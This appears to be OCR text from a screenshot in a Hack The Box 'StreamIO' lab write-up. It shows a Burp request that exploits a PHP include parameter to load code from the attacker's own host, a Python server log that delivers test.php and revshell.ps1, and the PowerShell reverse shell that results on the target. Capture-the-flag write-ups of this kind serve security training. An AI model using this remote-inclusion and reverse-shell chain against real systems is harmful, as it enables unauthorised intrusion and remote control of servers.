 Request
Response
Pretty Raw Hex
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=l5l8ad3k06f2h9493eqgtn9ppb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
5 Accept: text/html,application/xhtml+xml,applica
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://streamio.htb
11 Referer: https://streamio.htb/admin/?movie=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 include=http://10.10.14.121/test.php
x7331@CSpanias: ~/Documen
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio/www]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [22/Apr/2024 21:00:27] "GET /test.php HTTP/1.0" 200 -
10.10.11.158 - - [22/Apr/2024 21:00:28] "GET /revshell.ps1 HTTP/1.1" 200 -
C:\Windows\System32\Windc
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\streamio.htb\admin> whoami
Error reading or writing history file 'C:\Windows\system32\config\systemprofile\AppData\Roaming\Microsoft\Wind
ows\PowerShell\PSReadLine\ConsoleHost_history.txt': Access to the pat
h 'C:\Windows\system32\config\systemprofile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine' is denied
.
umstreamio\yoshihide
PS C:\inetpub\streamio.htb\admin>